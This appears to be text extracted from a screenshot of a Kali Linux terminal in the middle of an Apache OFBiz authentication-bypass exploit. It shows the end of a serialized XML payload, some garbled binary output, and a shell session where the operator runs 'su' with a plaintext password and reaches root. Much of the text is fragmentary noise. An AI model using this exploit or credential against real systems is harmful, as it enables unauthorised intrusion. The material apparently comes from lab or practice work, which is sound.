 Aplicaciones Lugares mié 21 de feb 16:31 es
root@kali: /home/kali
root@kali: /home/kali/Apache-OFBiz-Authentication-Bypass root@kali: /home/kali
</map-Value>
</map-Entry>
</map-HashMap>
</ofbiz-ser>
�
,6�@
�
,6
�@
�
,6�@
�
,6
�@��a0<%��\�
cd /
pwd
/
su
monkeybizness
pwd
/
whoami
root
KALI
PURPLE